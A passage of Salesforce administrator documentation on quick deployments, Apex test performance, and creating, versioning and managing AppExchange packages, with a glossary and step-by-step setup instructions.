

To learn how to perform a quick deployment of change sets and run specific tests, check out this video: [Release Management: Deploy](http://salesforce.vidyard.com/watch/dy7t7V7B9h9vPLSpLQ41mF) [Changes Efficiently with Quick Deployments & Test Levels](http://salesforce.vidyard.com/watch/dy7t7V7B9h9vPLSpLQ41mF).

Alternatively, you can start a quick deployment through Metadata API or the Force.com Migration Tool for Metadata API components (excluding change sets). For Metadata API, call deployRecentValidation() and pass it the validation ID. For the Force.com Migration Tool, use the <sf: deployRecentValidation> task.

Note: Quick Deploy is enabled for recent validations in which Apex tests have executed successfully and code coverage requirements have been met. Note the following.

- **•** In production, quick deployments are supported for validations that meet the criteria. You can deploy recent validations of change sets and Metadata API components (including components validated by using the Force.com Migration Tool).
- **•** In sandbox, Quick Deploy is supported only for validations that explicitly enable test execution (for example, by choosing a test option when validating inbound sets or through the testLevel parameter for the Migration Tool). By default, Apex tests aren't required nor ran in sandbox deployments.
- **•** If you perform a deployment after a validation, whether through Quick Deploy, a package installation, or a regular deployment, all validations no longer qualify for quick deployment. Revalidate the set of components to quick-deploy.

# Performance Tuning Resources for Long-Running Tests

If required or enabled, Apex tests run as part of a deployment after all components are deployed. Apex tests that take a long time to execute delay the entire deployment. The top-five long-running tests, that is the top-five tests that ran longer than two minutes, are flagged for a completed deployment in the Deployment Details page. You can improve the performance of these tests to make them more efficient and speed up future deployments. There can be many causes for slow performance. For example, accessing org data instead of using test data, or exercising SOQL queries or Apex code with poor performance. Here are some resources you can use to learn about performance best practices for Apex and SOQL.

- **•** [Isolation of Test Data from Organization Data in Unit Tests](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_testing_data_access.htm)
- **•** [Working with Very Large SOQL Queries](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)
- **•** [Webinar: Inside the Force.com Query Optimizer](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [Query and Search Optimization Cheat Sheet](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Performance Tuning for Visualforce and Apex Webinar](https://youtu.be/aYMY2VES2bY)
- **•** [Architect Core Resources](https://developer.salesforce.com/page/Architect_Core_Resources)

SEE ALSO:

[Inbound Change Sets](#page-5685-0) [Outbound Change Sets](#page-5687-0) [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/) [Force.com Migration Tool Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.daas.meta/daas/)

# SANDBOX AND DEPLOYMENT RESOURCES

In addition to online help, Salesforce creates video demos, guides, and tip sheets to help you learn about our features and successfully administer Salesforce.

# Release Management Videos



# PACKAGE AND DISTRIBUTE YOUR APPS

# Packaging and Distribution Overview

This guide provides information about packaging and distributing apps built using the Force.com platform. It has the following sections.

#### **Working with Packages**

This explains the details of creating and working with managed packages, so your app can be easily installed in other organizations.

#### **Distributing Apps**

This explains how to distribute your apps, either through the AppExchange or through your own website. It also covers the basics of pushing upgrades to your subscribers.

#### **Supporting Subscribers of Your App**

This explains how to log in to subscriber organizations to provide support and troubleshoot problems.

For more information on these topics, refer to the *[ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)* or visit the [Salesforce Partner Portal.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

# <span id="page-5699-0"></span>Working with Packages

# Understanding Packages

A package is a container for something as small as an individual component or as large as a set of related apps. After creating a package, you can distribute it to other Salesforce users and organizations, including those outside your company.

Packages come in two forms—unmanaged and managed:

#### *Unmanaged packages*

Unmanaged packages are typically used to distribute open-source projects or application templates to provide developers with the basic building blocks for an application. Once the components are installed from an unmanaged package, the components can be edited in the organization they are installed in. The developer who created and uploaded the unmanaged package has no control over the installed components, and can't change or upgrade them. Unmanaged packages should not be used to migrate components from a sandbox to production organization. Instead, use Change Sets.

#### *Managed packages*

Managed packages are typically used by Salesforce partners to distribute and sell applications to customers. These packages must be created from a Developer Edition organization. Using the AppExchange and the License Management Application (LMA), developers can sell and manage user-based licenses to the app. Managed packages are also fully upgradeable. To ensure seamless upgrades, certain destructive changes, like removing objects or fields, can not be performed.

Managed packages also offer the following benefits:

- **•** Intellectual property protection for Apex
- **•** Built-in versioning support for API accessible components

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create packages:

**•** "Create AppExchange Packages"

To upload packages to the AppExchange:

**•** "Upload AppExchange Packages"

- **•** The ability to branch and patch a previous version
- **•** The ability to seamlessly push patch updates to subscribers
- **•** Unique naming of all components to ensure conflict-free installs

The following definitions illustrate these concepts:

#### **Unmanaged and Managed Packages**



#### **Components**

A component is one constituent part of a package. It defines an item, such as a custom object or a custom field. You can combine components in a package to produce powerful features or applications. In an unmanaged package, components are not upgradeable. In a managed package, some components can be upgraded while others can't.

#### **Attributes**

An attribute is a field on a component, such as the name of an email template or the Allow Reports checkbox on a custom object. On a non-upgradeable component in either an unmanaged or managed package, attributes are editable by both the developer (the one who created the package) and the subscriber (the one who installed the package). On an upgradeable component in a managed package, some attributes can be edited by the developer, some can be edited by the subscriber, and some are locked, meaning they can't be edited by either the developer or subscriber.

For information on which components can be included in a package and which attributes are editable for each component, see the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

Packages consist of one or more Salesforce components, which, in turn, consist of one or more attributes. Components and their attributes behave differently in managed and unmanaged packages.

If you plan to distribute an app, it is important to consider packaging throughout the development process. For example:

- While creating your app, consider how components and their attributes behave in different packages and Salesforce editions.
- **•** While [preparing your app](#page-5769-0) for distribution, consider how you want to release it to your customers.
- **•** While installing a package, consider your organization's security and license agreements.

SEE ALSO:

[Manage Packages](#page-5707-0) [Prepare Your Apps for Distribution](#page-5769-0)

# **Glossary**

The following terms and definitions describe key application and packaging concepts and capabilities:

#### **App**

Short for "application." A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.

#### **AppExchange**

The AppExchange is a sharing interface from Salesforce that allows you to browse and share apps and services for the Force.com platform.

#### **Beta, Managed Package**

In the context of managed packages, a beta managed package is an early version of a managed package distributed to a sampling of your intended audience to test it.

#### **Deploy**

To move functionality from an inactive state to active. For example, when developing new features in the Salesforce user interface, you must select the "Deployed" option to make the functionality visible to other users.

The process by which an application or other functionality is moved from development to production.

To move metadata components from a local file system to a Salesforce organization.

For installed apps, deployment makes any custom objects in the app available to users in your organization. Before a custom object is deployed, it is only available to administrators and any users with the "Customize Application" permission.

#### <span id="page-5701-0"></span>**License Management Application (LMA)**

A free AppExchange app that allows you to track sales leads and accounts for every user who downloads your managed package (app) from the AppExchange.

#### **License Management Organization (LMO)**

The Salesforce organization that you use to track all the Salesforce users who install your package. A license management organization must have the License Management Application (LMA) installed. It automatically receives notification every time your package is installed or uninstalled so that you can easily notify users of upgrades. You can specify any Enterprise, Unlimited, Performance, or Developer Edition organization as your license management organization. For more information, go to [http://www.salesforce.com/docs/en/lma/index.htm.](http://www.salesforce.com/docs/en/lma/index.htm)

#### **Major Release**

A significant release of a package. During these releases, the major and minor numbers of a package version increase to any chosen value.

#### **Managed Package**

A collection of application components that is posted as a unit on the AppExchange and associated with a namespace and possibly a License Management Organization. To support upgrades, a package must be managed. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded. In addition, managed packages obfuscate certain components (like Apex) on subscribing organizations to protect the intellectual property of the developer.

#### **Managed Package Extension**

Any package, component, or set of components that adds to the functionality of a managed package. You cannot install an extension before installing its managed package.

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Namespace Prefix**

In a packaging context, a namespace prefix is a one to 15-character alphanumeric identifier that distinguishes your package and its contents from packages of other developers on AppExchange. Namespace prefixes are case-insensitive. For example, ABC and abc are not recognized as unique. Your namespace prefix must be globally unique across all Salesforce organizations. It keeps your managed package under your control exclusively.

#### **Package**

A group of Force.com components and applications that are made available to other organizations through the AppExchange. You use packages to bundle an app along with any related components so that you can upload them to AppExchange together.

#### **Package Dependency**

This is created when one component references another component, permission, or preference that is required for the component to be valid. Components can include but are not limited to:

- **•** Standard or custom fields
- **•** Standard or custom objects
- **•** Visualforce pages
- **•** Apex code

Permissions and preferences can include but are not limited to:

- **•** Divisions
- **•** Multicurrency
- **•** Record types

#### **Package Installation**

Installation incorporates the contents of a package into your Salesforce organization. A package on the AppExchange can include an app, a component, or a combination of the two. After you install a package, you may need to deploy components in the package to make it generally available to the users in your organization.

#### **Package Version**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package. See also Patch and Patch Development Organization.

#### **Patch**

A patch enables a developer to change the functionality of existing components in a managed package, while ensuring subscribing organizations that there are no visible behavior changes to the package. For example, you can add new variables or change the body of an Apex class, but you may not add, deprecate, or remove any of its methods. Patches are tracked by a *patchNumber* appended to every package version. See also Patch Development Organization and Package Version.

#### **Patch Development Organization**

The organization where patch versions are developed, maintained, and uploaded. Patch development organizations are created automatically for a developer organization when they request to create a patch. See also Patch and Package Version.

#### **Patch Release**

A minor upgrade to a managed package. During these releases, the patch number of a package version increments.

#### **Publisher**

The publisher of an AppExchange listing is the Salesforce user or organization that published the listing.

#### **Push Upgrade**

A method of delivering updates that sends upgrades of an installed managed package to all organizations that have installed the package.

#### **Subscriber**

The subscriber of a package is a Salesforce user with an installed package in their Salesforce organization.

#### **Test Drive**

A test drive is a fully functional Salesforce organization that contains an app and any sample records added by the publisher for a particular package. It allows users on AppExchange to experience an app as a read-only user using a familiar Salesforce interface.

#### **Unmanaged Package**

A package that cannot be upgraded or controlled by its developer.

#### **Upgrading**

Upgrading a package is the process of installing a newer version. Salesforce supports upgrades for managed packages that are not beta.

#### **Uploading**

Uploading a package in Salesforce provides an installation URL so other users can install it. Uploading also makes your packaged available to be published on AppExchange.

SEE ALSO:

[What Is a Salesforce App?](#page-5330-0)

# <span id="page-5704-0"></span>Creating Managed Packages

Creating a managed package is just as easy as creating an unmanaged package. The only requirement to create a managed package is that you're using a Developer Edition organization.

Before creating a managed package:

- **•** Review the information about managed packages in the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) to determine if this is the right type of package for your app.
- **•** Optionally, install the License Management Application (LMA) from <http://sites.force.com/appexchange>. Search for *License Management App* to locate it. The License Management Application (LMA) tracks information about each user who installs your app. It allows you to track what users have which version, giving you a means of distributing information about upgrades.

The License Management Application (LMA) can be installed in any Salesforce organization except a Personal, Group, or Professional Edition organization and does not need to be the same Salesforce organization that you use to create or upload the package, although it can be. You can also use the same License Management Application (LMA) to manage an unlimited number of your managed packages in different Developer Edition organizations.

**•** [Configure your developer settings](#page-5705-0). Your developer settings specify your [namespace prefix](#page-5706-0), the Salesforce organization where you install the License Management Application (LMA), and the unmanaged package you want to convert into a managed package.

[About Managed Packages](#page-5705-1) [Configure Your Developer Settings](#page-5705-0) [Register a Namespace Prefix](#page-5706-0) [Specifying a License Management Organization](#page-5707-1)

#### SEE ALSO:

[Manage Packages](#page-5707-0) [Convert Unmanaged Packages to Managed](#page-5768-0) [Configure Your Developer Settings](#page-5705-0) [Register a Namespace Prefix](#page-5706-0) [Specifying a License Management Organization](#page-5707-1)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To enable managed packages:

**•** "Customize Application"

To create packages:

- **•** "Create AppExchange packages"
- To upload packages:
- **•** "Download AppExchange packages"

# <span id="page-5705-1"></span>About Managed Packages

A managed package is a collection of application components that are posted as a unit on AppExchange, and are associated with a namespace and a License Management Organization.

- **•** You must use a Developer Edition organization to create and work with a managed package.
- **•** Managed packages are depicted by the following icons:
	- **–** Managed Beta
	- **–** Managed Released
	- **–** Managed Installed
- Tip: To prevent naming conflicts, Salesforce recommends using [managed packages](#page-5699-0) for all packages that contain Apex. This way, all the Apex objects contain your [namespace prefix](#page-5706-0). For example, if there is an Apex class called MyHelloWorld and the namespace for your organization is OneTruCode, the class is referenced as OneTruCode.MyHelloWorld.

# <span id="page-5705-0"></span>Configure Your Developer Settings

The developer settings in a Developer Edition organization allow you to create a single managed package, upload that package to the AppExchange, allowing other users to install and upgrade the package in their organization. After configuring your developer settings the first time, you can no longer modify them. Regardless of the developer settings, you can always create an unlimited number of unmanaged packages.

To configure your developer settings:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click **Edit**.



- Note: This button doesn't appear if you've already configured your developer settings.
- **3.** Review the selections necessary to configure developer settings, and click **Continue**.
- **4.** [Register a namespace prefix.](#page-5706-0)
- **5.** Choose the package you want to convert to a managed package. If you do not yet have a package to convert, leave this selection blank and update it later.
- **6.** Click **Review My Selections**.
- **7.** Click **Save**.
	- Tip: You may want to [specify a License Management Organization \(LMO\)](#page-5707-1) for your managed package; to find out more, go to [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

#### SEE ALSO:

[Creating Managed Packages](#page-5704-0) [Register a Namespace Prefix](#page-5706-0) [Specifying a License Management Organization](#page-5707-1)



Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer Edition** 

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To configure developer settings:

- **•** "Customize Application"
- To create packages:
- **•** "Create AppExchange Packages"
- To upload packages:
- **•** "Upload AppExchange Packages"

### <span id="page-5706-0"></span>Register a Namespace Prefix

In a packaging context, a namespace prefix is a one to 15-character alphanumeric identifier that distinguishes your package and its contents from packages of other developers on AppExchange. Namespace prefixes are case-insensitive. For example, ABC and abc are not recognized as unique. Your namespace prefix must be globally unique across all Salesforce organizations. It keeps your managed package under your control exclusively.

Salesforce automatically prepends your namespace prefix, followed by two underscores ("\_\_"), to all unique component names in your Salesforce organization. A unique package component is one that requires a name that no other component has within Salesforce, such as custom objects, custom fields, custom links, s-controls, and validation rules. For example, if your namespace prefix is abc and your managed package contains a custom object with the API name, Expense c, use the API name abc\_\_Expense\_\_c to access this object using the API. The namespace prefix is displayed on all component detail pages.

**4** Warning: S-controls stored in the s-control library or the Documents tab that do not use the Force.com API still function properly after you register a namespace prefix. However, s-controls stored outside of your organization or s-controls that use the Force.com API to call Salesforce may require some fine-tuning. For more information, see [S-control](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) in the Object Reference.

Your namespace prefix must:

- **•** Begin with a letter
- **•** Contain one to 15 alphanumeric characters
- **•** Not contain two consecutive underscores

For example, myNp123 and my\_np are valid namespaces, but 123Company and my\_\_np aren't. To register a namespace prefix:

**1.** From Setup, enter *Packages* in the Quick Find box. Under Create, select **Packages**.

Note: This item is only available in Salesforce Classic.

**2.** In the Developer Settings panel, click **Edit**.

Note: This button doesn't appear if you've already configured your developer settings.

- **3.** Review the selections that are required for configuring developer settings, and then click **Continue**.
- **4.** Enter the namespace prefix you want to register.
- **5.** Click **Check Availability** to determine if the namespace prefix is already in use.
- **6.** If the namespace prefix that you entered isn't available, repeat the previous two steps.
- **7.** Click **Review My Selections**.
- **8.** Click **Save**.

#### SEE ALSO:

[Creating Managed Packages](#page-5704-0)

- [Configure Your Developer Settings](#page-5705-0)
- [Specifying a License Management Organization](#page-5707-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-5707-1"></span>Specifying a License Management Organization

A license management organization is a Salesforce organization that you use to track all Salesforce users who install your managed package. The license management organization receives notification (in the form of a lead record) when a user installs or uninstalls your package and tracks each package upload on Force.com AppExchange.

Your license management organization can be any Salesforce Enterprise, Unlimited, Performance, or Developer Edition organization that has installed the free License Management Application (LMA) from AppExchange. To specify a License Management Organization, go to <http://sites.force.com/appexchange/publisherHome>.

#### SEE ALSO:

[Creating Managed Packages](#page-5704-0) [Configure Your Developer Settings](#page-5705-0) [Register a Namespace Prefix](#page-5706-0)

# <span id="page-5707-0"></span>Manage Packages

A package is a collection of Force.com components and applications that are made available to other organizations through the AppExchange. A managed package is a collection of application components that are posted as a unit on AppExchange, and are associated with a namespace and a License Management Organization. To support upgrades, a package must be managed. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded. In addition, managed packages obfuscate certain components (like Apex) on subscribing organizations to protect the intellectual property of the developer.

For details, see the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

To manage your packages, enter *Packages* in the Quick Find box, then select **Packages**. For more customization, see [Configure Your Developer Settings](#page-5705-0) on page 5698.

From the list of packages, you can:

- **•** Click **New** to create a new package, enter a package name and description, and click **Save** to store it in your list of packages.
- **•** Click **Edit** to update the package properties.
- **•** Click **Del** to delete the package. The components contained in your package are not deleted.
- **•** Click the name of the package to view the details of the package.

Note: To create a test drive or choose a [License Management Organization \(LMO\)](#page-5701-0) for what you have uploaded, click **Proceed to AppExchange** from the package upload detail page.

#### [About Package Versions](#page-5708-0)

#### [Create a Package](#page-5709-0)

Packages are containers for distributing custom functionality between Salesforce orgs. Create a package to upload your app or Lightning component to the AppExchange or to deploy changes between orgs.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange packages"

[Add Components to Your Package](#page-5710-0) [Components Available in Managed Packages](#page-5710-1) [Protected Components](#page-5714-0) [Components Automatically Added to Packages](#page-5715-0)

[Editing Components and Attributes after Installation](#page-5717-0)

[Component Behavior in Packages](#page-5724-0)

When building an app for distribution, determine what to include in your packages, how to design your app, and how to distribute your packages (managed or unmanaged).

#### [Permission Sets and Profile Settings in Packages](#page-5734-0)

Developers can use permission sets or profile settings to grant permissions and other access settings to a package. When deciding whether to use permission sets, profile settings, or a combination of both, consider the similarities and differences.

SEE ALSO:

<span id="page-5708-0"></span>[Understanding Packages](#page-5699-0) [View Package Details](#page-5736-0) [Create a Package](#page-5709-0)

## About Package Versions

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

Version numbers depend on the package release type, which identifies the way packages are distributed. There are two kinds:

#### **Major Release**

A major release denotes a  $\Box$  Managed - Released package. During these releases, the major and minor numbers of a package version increase to a chosen value.

#### **Patch Release**

A patch release is only for patch versions of a package. During these releases, the patch number of a package version increments.

When an existing subscriber installs a new package version, there is still only one instance of each component in the package, but the components can emulate older versions. For example, a subscriber may be using a managed package that contains an Apex class. If the publisher decides to deprecate a method in the Apex class and release a new package version, the subscriber still sees only one instance of the Apex class after installing the new version. However, this Apex class can still emulate the previous version for any code that references the deprecated method in the older version.

Package developers can use conditional logic in Apex classes and triggers to exhibit different behavior for different versions. This allows the package developer to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

# EDITIONS

Editions

Available in: Salesforce Classic Available in: **Developer Edition** Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** When you are developing client applications using the API, you can specify the version of each package that you use in your integrations.

#### SEE ALSO:

[Manage Packages](#page-5707-0) [Planning the Release of Managed Packages](#page-5740-0) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/)

### <span id="page-5709-0"></span>Create a Package

Packages are containers for distributing custom functionality between Salesforce orgs. Create a package to upload your app or Lightning component to the AppExchange or to deploy changes between orgs.

Tip: Before you begin, determine if you want to create and upload a [managed or unmanaged](#page-5705-0) [package](#page-5705-0).

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click **New**.
- **3.** Enter a name for your package. This does not have to be the same name that appears on AppExchange.
- **4.** From the drop-down menu, select the default language of all component labels in the package.
- **5.** Optionally, choose a custom link from the Configure Custom Link field to display configuration information to installers of your app. You can select a predefined custom link to a URL or s-control that you have created for your home page layouts; see the [Configure Option](#page-5766-0) on page 5759. The custom link displays as a **Configure** link within Salesforce on the Force.com AppExchange Downloads page and app detail page of the installer's organization.
- **6.** Optionally, in the Notify on Apex Error field, enter the username of the person who should receive an email notification if an exception occurs in [Apex](#page-5407-0) that is not caught by the Apex code. If you do not specify a username, all uncaught exceptions generate an email notification that is sent to Salesforce. This is only available for managed packages. For more information, see [Handling Apex](#page-5412-0) [Exceptions in Managed Packages](#page-5412-0) on page 5405.

Note: Apex can only be packaged from Developer, Enterprise, Unlimited, and Performance Edition organizations.

- **7.** Optionally, in the Notify on Packaging Error field, enter the email address of the person who receives an email notification if an error occurs when a subscriber's attempt to install, upgrade, or uninstall a packaged app fails. This field appears only if packaging error notifications are enabled. To enable notifications, contact your Salesforce representative.
- **8.** Optionally, enter a description that describes the package. You will have a chance to change this description before you upload it to AppExchange.
- **9.** Optionally, specify a post install script. This is an Apex script that runs in the subscriber organization after the package is installed or upgraded. For more information, see [Running Apex on Package Install/Upgrade](#page-5761-0).
- **10.** Optionally, specify an uninstall script. This is an Apex script that runs in the subscriber organization after the package is uninstalled. For more information, see [Running Apex on Package Uninstall](#page-5764-0).

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create packages:

**•** "Create AppExchange Packages"

#### **11.** Click **Save**.

SEE ALSO: [View Package Details](#page-5736-0) [Prepare Your Apps for Distribution](#page-5769-0)

# <span id="page-5710-0"></span>Add Components to Your Package

After you have created a package, you need to add components to it, such as app, object, Apex classes or Visualforce pages. These packages can be uploaded to share with others privately or posted on Force.com AppExchange to share publicly.

To add components to a package, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Next, select the name of the package that you want to add components to. From the package detail page:

#### **1.** Click **Add Components**.

**2.** From the drop-down list, choose the type of component you want to add to your package.

- At the top of the list, click a letter to display the contents of the sorted column that begin with that character.
- **•** If available, click the **Next Page** (or **Previous Page**) link to go to the next or previous set of components.
- **•** If available, click **fewer** or **more** at the bottom of the list to view a shorter or longer display list.
- **3.** Select the components you want to add.
	- Note: Some components cannot be added to **Managed Released packages**. For a list of these components, see [Developing](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) [Packages for Distribution](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

S-controls cannot be added to packages with restricted API access.

#### **4.** Click **Add To Package**.

**5.** Repeat these steps until you have added all the components you want in your package.

<span id="page-5710-1"></span>SEE ALSO:

[Manage Packages](#page-5707-0) [View Package Details](#page-5736-0)

[Prepare Your Apps for Distribution](#page-5769-0)

### Components Available in Managed Packages

Not all components can be packaged for distribution. If you create an app that uses components that aren't packageable, your subscribers will have to create and configure those components after they install your app. If ease of installation is an important concern for your subscribers, keep the packageable components in mind as you develop.

The following table shows the components that are available in a managed package, and whether or not it is updateable or deletable. The following sections describe the table columns and their values.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create packages:

**•** "Create AppExchange Packages"

#### **Upgradeable**

Some components are updated to a newer version when a package is upgraded.

- **• No**: The component is not upgraded.
- **• Yes**: The component is upgraded.

#### **Subscriber Deletable**

A subscriber or installer of a package can delete the component.

- **• No**: The subscriber cannot delete the component.
- **• Yes**: The subscriber can delete the component.

#### **Developer Deletable**

A developer can delete some components after the package is uploaded as Managed - Released. Deleted components are not deleted in the subscriber's organization during a package upgrade. The Protectable attribute contains more details on deleting components.

- **• No**: The developer cannot delete a Managed Released component.
- **• Yes**: The developer can delete a Managed Released component.

#### **Protectable**

Developers can mark certain components as protected. Protected components can't be linked to or referenced by components created in a subscriber org. A developer can delete a protected component in a future release without worrying about failing installations. However, once a component is marked as unprotected and is released globally, the developer can't delete it. When the subscriber upgrades to a version of the package where the component is deleted, the component is removed from the subscriber's organization.

- **• No**: The component cannot be marked protected.
- **• Yes**: The component can be marked protected.

#### **IP Protection**

